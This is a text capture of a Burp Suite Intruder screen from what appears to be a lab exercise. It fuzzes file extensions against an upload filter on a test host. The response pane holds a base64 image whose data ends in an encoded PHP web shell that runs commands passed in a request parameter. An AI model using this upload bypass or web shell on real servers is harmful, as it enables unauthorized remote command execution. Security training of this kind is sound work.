 6. Intruder attack of http://83.136.253.217:55968
Attack Save
6. Intruder attack of http://83.136.253.217:55968
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
25 .php3 200 19 225
26 .php4 200 16 225
27 .php5 200 16 225
28 .php6 200 16 225
29 .php7 200 16 225
30 .phps 200 16 225
31 .pht 200 17 462
32 .phtml 200 16 225
33 .pl 200 17 462
34 .phar 200 18 462
35 .reg 200 17 462
36 .sh 200 17 462
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 May 2025 18:27:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 234
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200' src='
data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAYAAAAfFcSJAAAADUlEQVR4nGNgYGBgAAAABQABpfZFQAAAAABJRU5ErkJggg0KDQo8P3BocCBzeXN0ZW0oJF9SRVFVRVNUWydjbWQnXSk7ID8+'/>